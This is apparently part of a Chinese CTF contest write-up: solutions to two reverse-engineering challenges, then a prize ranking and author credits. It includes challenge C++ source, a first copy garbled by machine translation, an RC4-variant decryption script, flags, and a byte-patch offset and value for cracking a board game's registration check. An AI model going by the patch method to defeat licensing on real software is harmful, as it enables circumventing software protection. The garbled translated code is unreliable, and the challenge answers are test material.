0x9c, 0xcc, 0x88, 0x76, 0xd7, 0x89, 0x78, 0xec, 0x7c, 0xd7, 0x89, 0x71, 0xe3, 0x6d, 0x98, 0x17,
0x94, 0x0f, 0xca, 0x9f, 0x7e, 0xd9, 0xa0, 0x8a, 0x79, 0xd1, 0x80, 0x77, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
};
number = generate_key(CTFSHOW2024);
decrypt(plaintext, code, KEY, number);
printf("%s",plaintext);
}

re2 cpp

- 题目名称 cpp
- 出题人 ThTsOd
- 分值 300分
- 题目描述 Let's meet the Chinese Program Language.
- 最终flag ctfshow{Oh!Y0uUndEr5t4nD7he14nguaGeN0W!}

题目代码，如果算的话
Python
#包括 <芯片组>
#包括 <cstdlib>
#包括 <字符串>
#包括 <细绳>
#包括 <切尔诺>
#包括 <输出流>
#包括 <向量>
类型定义 无符号短整型 相同;
#定义 萬 * 10000 +
#定义 仟 * 1000 +
#定义 佰 * 100 +
#定义 拾 * 10 +
#定义 壹 1
#定义 贰 2
#定义 叁 3
#定义 肆 4
#定义 伍 5
#定义 陆 6
#定义 柒 7
#定义 捌 8
#定义 玖 9
#定义 零 0
结构群
{
相同 和平, 爱, 邮件[65536];
};
使用命名空间 标准；
班级 超级加密
{
私人的:
一群 健身袋;
细绳 钥匙;
相同 超数;
民众：
空白 煤气灯(常量 字符 *神经, 相同 邪恶的)
{
这->钥匙 = 细绳(神经);
这->超数 = 邪恶的;
}
空白 加密A计划(向量<相同> &清楚的)
{
整数 长度 = 钥匙.长度();
整数 我, 你, 他, 她;
相同 *邮件;
健身袋.和平 = 0;
健身袋.爱 = 0;
邮件 = 健身袋.邮件;
为了 (我 = 0; 我 < 65536; 我++)
{
邮件[我] = 我;
}
你 = 他 = 0;
为了 (我 = 0; 我 < 65536; 我++)
{
她 = 邮件[我];
你 = (相同)(你 + 她 + 钥匙[他]);
邮件[我] = 邮件[你];
邮件[你] = 她;
如果 (++他 >= 长度)
他 = 0;
}
}
空白 加密B计划(向量<相同> &清楚的)
{
整数 我, 和平, 爱, 她, 它;
相同 *邮件;
和平 = 健身袋.和平;
爱 = 健身袋.爱;
邮件 = 健身袋.邮件;
尺寸_t 长度 = 清楚的.尺寸();
为了 (我 = 0; 我 < 长度; 我++)
{
和平 = (相同)(和平 + 1);
她 = 邮件[和平];
爱 = (相同)(爱 + 她);
邮件[和平] = 它 = 邮件[爱];
邮件[爱] = 她;
清楚的.在(我) += 邮件[(相同)(她 + 它)];
}
健身袋.和平 = 和平;
健身袋.爱 = 爱;
}
空白 加密C计划(向量<相同> &清楚的)
{
尺寸_t 长度 = 清楚的.尺寸();
为了 (整数 我 = 0; 我 < 长度; 我++)
{
相同 资源 = 0;
相同 她 = 清楚的.在(我);
相同 它 = 这->超数;
尽管 (它)
{
如果 (它 & 1)
资源 = (资源 + 她);
她 = (她 + 她);
它 = 它 / 2;
}
清楚的.在(我) = 资源;
}
}
};
常量 相同 回答[] = {
壹 萬 叁 仟 陆 佰 陆 拾 捌,
壹 萬 肆 仟 陆 佰 肆 拾 肆,
贰 萬 柒 仟 捌 佰 贰 拾 叁,
柒 仟 壹 佰 壹 拾 贰,
陆 萬 叁 仟 零 佰 叁 拾 肆,
肆 仟 贰 佰 陆 拾 玖,
陆 萬 肆 仟 捌 佰 玖 拾 柒,
肆 萬 壹 仟 零 佰 零 拾 肆,
叁 萬 伍 仟 捌 佰 陆 拾 肆,
壹 萬 肆 仟 肆 佰 肆 拾 柒,
叁 萬 玖 仟 贰 佰 肆 拾 壹,
伍 萬 柒 仟 叁 佰 捌 拾 陆,
壹 萬 陆 仟 柒 佰 贰 拾 叁,
捌 仟 零 佰 陆 拾 捌,
贰 萬 柒 仟 零 佰 壹 拾 贰,
肆 萬 壹 仟 贰 佰 捌 拾 玖,
壹 萬 玖 仟 伍 佰 贰 拾 陆,
肆 萬 玖 仟 玖 佰 叁 拾 柒,
叁 萬 叁 仟 零 佰 陆 拾 肆,
伍 萬 捌 仟 贰 佰 柒 拾 伍
};
常量字符错误[] = {
埃德斯塔地址请求，
经济拒绝，
欧克林，
易诺联，
EAFNO支持，
超时，
EILSEQ，
已经准备好了，
EAFNO支持，
超时，
进展顺利，
关闭，
EAFNO支持，
埃斯塔莱，
ENETUNREACH，
埃多多特，
埃斯塔莱，
益登，
0};
整型主()
{
字符串输入标志；
库特 << "在此输入您的标志：" << 恩德尔;
辛 >> 输入标志;
相同 格式化标志[64] = {0};
内存复制(格式化标志, 输入标志.c_str(), 输入标志.尺寸());
向量<相同> 普通旗帜;
整数计数=0；
而（真）
{
如果 (格式化标志[数数] == 0)
{
休息;
}
普通旗帜.push_back(格式化标志[数数]);
数数 += 1;
}
超级加密 牛肉;
牛肉.煤气灯(错误, 0x1337);
牛肉.加密A计划(普通旗帜);
牛肉.加密B计划(普通旗帜);
牛肉.加密C计划(普通旗帜);
尝试
{
为了 (整数 我 = 0; 我 < 最大限度(普通旗帜.尺寸(), 大小(回答) / 大小(回答[0])); 我++)
{
如果 (普通旗帜.在(我) != 回答[我])
{
扔 运行时错误("错误的答案");
}
}
}
捕获（例外 这是）
{
库特 << "检查失败！" << 恩德尔;
出口(退出失败);
}
库特 << "检查已接受！" << 恩德尔;
出口(退出_成功);
}
翻译后得到源码
C++
#include <cstdio>
#include <cstdlib>
#include <cstring>
#include <string>
#include <cerrno>
#include <iostream>
#include <vector>
typedef unsigned short Sama;
#define 萬 * 10000 +
#define 仟 * 1000 +
#define 佰 * 100 +
#define 拾 * 10 +
#define 壹 1
#define 贰 2
#define 叁 3
#define 肆 4
#define 伍 5
#define 陆 6
#define 柒 7
#define 捌 8
#define 玖 9
#define 零 0
struct Swarm
{
Sama Peace, Love, Mail[65536];
};
using namespace std;
class superEncrypt
{
private:
Swarm Gymbag;
string key;
Sama superNumber;
public:
void Gaslight(const char *Neuro, Sama Evil)
{
this->key = string(Neuro);
this->superNumber = Evil;
}
void encryptPlanA(vector<Sama> &plain)
{
int length = key.length();
int me, you, he, she;
Sama *Mail;
Gymbag.Peace = 0;
Gymbag.Love = 0;
Mail = Gymbag.Mail;
for (me = 0; me < 65536; me++)
{
Mail[me] = me;
}
you = he = 0;
for (me = 0; me < 65536; me++)
{
she = Mail[me];
you = (Sama)(you + she + key[he]);
Mail[me] = Mail[you];
Mail[you] = she;
if (++he >= length)
he = 0;
}
}
void encryptPlanB(vector<Sama> &plain)
{
int me, Peace, Love, she, it;
Sama *Mail;
Peace = Gymbag.Peace;
Love = Gymbag.Love;
Mail = Gymbag.Mail;
size_t length = plain.size();
for (me = 0; me < length; me++)
{
Peace = (Sama)(Peace + 1);
she = Mail[Peace];
Love = (Sama)(Love + she);
Mail[Peace] = it = Mail[Love];
Mail[Love] = she;
plain.at(me) += Mail[(Sama)(she + it)];
}
Gymbag.Peace = Peace;
Gymbag.Love = Love;
}
void encryptPlanC(vector<Sama> &plain)
{
size_t length = plain.size();
for (int me = 0; me < length; me++)
{
Sama res = 0;
Sama she = plain.at(me);
Sama it = this->superNumber;
while (it)
{
if (it & 1)
res = (res + she);
she = (she + she);
it = it / 2;
}
plain.at(me) = res;
}
}
};
// KEY YouCanTranslateIt!
// MUL 0x1337
// FLAG ctfshow{Oh!Y0uUndEr5t4nD7he14nguaGeN0W!}
/*
ctfshow{Oh!Y0uUndEr5t4nD7he14nguaGeN0W!}
*/
const Sama ANSWER[] = {
壹 萬 叁 仟 陆 佰 陆 拾 捌,
壹 萬 肆 仟 陆 佰 肆 拾 肆,
贰 萬 柒 仟 捌 佰 贰 拾 叁,
柒 仟 壹 佰 壹 拾 贰,
陆 萬 叁 仟 零 佰 叁 拾 肆,
肆 仟 贰 佰 陆 拾 玖,
陆 萬 肆 仟 捌 佰 玖 拾 柒,
肆 萬 壹 仟 零 佰 零 拾 肆,
叁 萬 伍 仟 捌 佰 陆 拾 肆,
壹 萬 肆 仟 肆 佰 肆 拾 柒,
叁 萬 玖 仟 贰 佰 肆 拾 壹,
伍 萬 柒 仟 叁 佰 捌 拾 陆,
壹 萬 陆 仟 柒 佰 贰 拾 叁,
捌 仟 零 佰 陆 拾 捌,
贰 萬 柒 仟 零 佰 壹 拾 贰,
肆 萬 壹 仟 贰 佰 捌 拾 玖,
壹 萬 玖 仟 伍 佰 贰 拾 陆,
肆 萬 玖 仟 玖 佰 叁 拾 柒,
叁 萬 叁 仟 零 佰 陆 拾 肆,
伍 萬 捌 仟 贰 佰 柒 拾 伍
};
const char ERROR[] = {
EDESTADDRREQ,
ECONNREFUbeefD,
EUCLEAN,
ENOLINK,
EAFNOSUPPORT,
ETIMEDOUT,
EILbeefQ,
EALREADY,
EAFNOSUPPORT,
ETIMEDOUT,
EINPROGRESS,
ESHUTDOWN,
EAFNOSUPPORT,
ESTALE,
ENETUNREACH,
EDOTDOT,
ESTALE,
EDOM,
0};
int main()
{
string InputFlag;
cout << "Input Your Flag Here:" << endl;
cin >> InputFlag;
Sama FormatedFlag[64] = {0};
memcpy(FormatedFlag, InputFlag.c_str(), InputFlag.size());
vector<Sama> PlainFlag;
int count = 0;
while (true)
{
if (FormatedFlag[count] == 0)
{
break;
}
PlainFlag.push_back(FormatedFlag[count]);
count += 1;
}
superEncrypt beef;
beef.Gaslight(ERROR, 0x1337);
beef.encryptPlanA(PlainFlag);
beef.encryptPlanB(PlainFlag);
beef.encryptPlanC(PlainFlag);
try
{
for (int i = 0; i < max(PlainFlag.size(), sizeof(ANSWER) / sizeof(ANSWER[0])); i++)
{
if (PlainFlag.at(i) != ANSWER[i])
{
throw runtime_error("Wrong Answer");
}
}
}
catch (exception e)
{
cout << "Check Failed!" << endl;
exit(EXIT_FAILURE);
}
cout << "Check Accepted!" << endl;
exit(EXIT_SUCCESS);
}

exp
Python
class RC4:
def __init__(self,key):
'''unit tests'''
if key == "":
raise ValueError("key can not be empyt")
if not isinstance(key, str):
raise TypeError("key must be of type String")
#generator
self.keygenerator = self.PRGA_YIELD( self.KSA(list(key.encode())))
#returns state array S
def KSA(self,key):
s = list(range(0,65536))#internal state, array [0 - 255]
j = 0
for i in range(65536):
j = (j+s[i]+key[i%len(key)])% 65536
s[i],s[j] = s[j],s[i] #list swap
return s
#returns keystream generator K
def PRGA_YIELD(self,S):
i,j = 0,0
while True:
i = (i + 1) % 65536
j = (j + S[i]) % 65536
S[i], S[j] = S[j], S[i] # swap
K = S[(S[i] + S[j]) % 65536]
yield K
# Test vectors https://en.wikipedia.org/wiki/RC4 :
#example:
import struct
FArray = [13668, 14644, 27823, 7112, 63034, 4269, 64897, 41004, 35864, 14447, 39241, 57386, 16723, 8068, 27012, 41289, 19526, 49937, 33064, 58275]
keygenerator = RC4("YouCanTranslateIt!").keygenerator
for c in range(len(FArray)):
FArray[c] = FArray[c] * pow(0x1337,-1,0x10000)
FArray[c] = (-next(keygenerator) + FArray[c]) & 0xffff
ANS = [struct.pack("<H",FArray[i]) for i in range(len(FArray))]
print(b''.join(ANS))
'''
cpp
Let's meet the Chinese Program Language.
ctfshow{Oh!Y0uUndEr5t4nD7he14nguaGeN0W!}
'''

re3 四国军棋_套神注册码

- 题目名称 四国军棋_套神注册码
- 出题人 ThTsOd
- 分值 500分
- 题目描述 套神发现四国军棋下180步就强制和棋，网上找注册码发现没有，于是研究了下这个程序的注册算法，并且觉得改跳转绕过注册太low了，决定输入自己指定的注册码（keys.txt)才能注册程序,完成附件中Re1.py获取flag

[aimethod.bin]
Python
import hashlib
from Crypto.Cipher import AES
# 脚本需要放到 四国争霸 目录下运行
# 问题1：你应该修改一个外部文件(不需要./开头，直接是文件名字)
FILENAME = "aimethod.bin".lower()
# 问题2：修改后文件的HASH(自动运算，无需填写)
# 问题3：需要给 四国争霸.exe 打一个 32字节的Patch，找到文件修改位置，Patch内容为 32个 0-9a-f 字符
OFFSET = 0x1a2183
PATCH = "cf54e9dc4e6b2fb5631532da37397a2e"
assert(len(PATCH) == 32)
# ---- ANSWER SHEET OVER ------
DATA = open(FILENAME,"rb").read()
FILEHASH = hashlib.blake2b(DATA).digest()
HASH1 = hashlib.blake2b(FILENAME.encode()).digest()
HASH2 = FILEHASH
assert(type(OFFSET) == type(-1) )
HASH31 = hashlib.blake2b(str(OFFSET).encode()).digest()
HASH32 = hashlib.blake2b(bytes.fromhex(PATCH)).digest()
D = hashlib.blake2b(HASH1 + HASH2 + HASH31 + HASH32).digest()
KEY = D[0:16]
IV = D[16:32]
cipher = AES.new(KEY,AES.MODE_GCM,IV)
C = bytes.fromhex("592fa928073d95ffddeb59c7d58ea07d7e5316bf4f13a1c1171e2f39bd30206b733556908536fb62247af210ff5e6a4efa95b104abb9147cdbd172ca40d5467b5cb16c2829cb47d94b58d6c2c1316db1")
H = bytes.fromhex("77a251b38f82ee953d07638565529468")
FLAG = cipher.decrypt_and_verify(C,H)
print(FLAG.decode())
#FLAG = b"ctfshow{RegisterWithYourOWNCODE!You_never_M33t_the_newfangled_Rev3rse_Challenge}"

获奖名单

获奖榜单
本次比赛结束后，排名前5位和第66位的师傅名单如下，恭喜师傅们！
请联系ctfshow-h1xa（QQ 447685307）领奖
排名 | ID | 积分 | 比赛奖励
1 | TNT=_= | 2600 | 现金2000元
2 | JureGrinffin | 2500 | 现金200元
3 | gxngxngxn | 1900 | 现金200元
4 | hotwoe | 1800 | 现金200元
5 | chuwei | 1700 | 现金200元
66 | Arcueid | 200 | 现金66元

已兑奖


完整榜单

点击图片可查看完整电子表格

致谢
48小时的比赛很快就结束了，希望本次比赛师傅们玩的开心！
再次感谢为了本次比赛辛苦出题的师傅们，为本次比赛提供了高质量的题目，谢谢你们！

以下为本次比赛题目出题人名单(排名不分先后)

方向 | 题目名称 | 出题人
web | easy_include | h1xa
 | easy_web | chu0
 | 孤注一掷 | h1xa
 | easy_login | h1xa
 | easy_api | h1xa
pwn | Badboy | Zz_Zz
 | s.s.a.l | Zz_Zz
 | Happy_New_Year | bit
 | Heap_Harmony_Festivity | bit
 | yes_or_no | 久而不念
 | ESCAPE GO BOX | shenghuo2
misc | 以假乱真 | 机气人师傅
 | CTF的一生如履薄冰 | 王八七七
 | 签到·又见童话镇 | 萌新阿狸
 | base-XX | Xuxuzi
 | the Cipher of B | Bubuzi
 | 四国军棋_网线鲨鱼 | ThTsOd
 | 四国军棋_注册码私货 | ThTsOd
crypto | 月月的爱情故事 | mumu666
 | 麻辣兔头又一锅 | 萌新阿狸
 | NOeasyRSA | mumu666
 | sign_rand | lingfeng
 | 哪位师傅知道这个是什么密码啊? | 春哥
re | re_signin | h1xa
 | cpp | ThTsOd
 | 四国军棋_套神注册码 | ThTsOd

CTFshow全体祝愿师傅们 新年快乐，阖家幸福！

我们下次比赛再见！

